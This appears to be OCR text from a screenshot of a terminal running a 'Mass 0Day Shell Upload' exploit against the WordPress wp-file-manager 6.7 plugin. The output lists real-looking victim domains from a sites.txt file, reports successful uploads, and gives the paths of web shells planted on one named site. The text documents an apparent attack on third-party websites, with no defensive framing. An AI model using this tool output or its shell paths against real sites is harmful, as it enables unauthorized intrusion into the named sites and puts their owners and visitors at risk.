 Trash
File System
Home
expl.py
sites.txt
readit
0xtn-exp
Terminal - ouss@ouss:~/Desktop
File Edit View Terminal Tabs Help
Mass 0Day Shell Upload - Exploit wp-file-manager 6.7
Right : git@w4fz5uck5
[Developer] : Escanor 0xTN
[Sites]: sites.txt
fishcomghana.com ==> Wordpress
masterpitching.com ==> Wordpress
flowcash4you.com ==> Wordpress
stawskiusa.com ==> Not Wordpress
[+]  Upload 1 .. Done
bmsprint.ma ==> Wordpress
hartseed.com ==> Wordpress
svbla.com ==> Wordpress
xn--12c0bd3dd4a5av2b7hza.com ==> Wordpress
henockpartybus.com ==> Not Wordpress
unifacs.br ==> Wordpress
[+] Upload 2.1 .. Done
SHELL : flowcash4you.com/wp-content/plugins/wp-file-manager/lib/files/exploitn.
php
[+] Upload 2.2 .. Done
SHELL : flowcash4you.com/wp-content/plugins/wp-file-manager/lib/files/exploixtn
.php
[ouss@ouss Desktop]$
[/home/ouss/Desktop/0xt... [0xtn/0day-elFinder-2020... [expl.py (/home/ouss/Des... Terminal - ouss@ouss:~/D... ج 11 سبتمبر, 00:43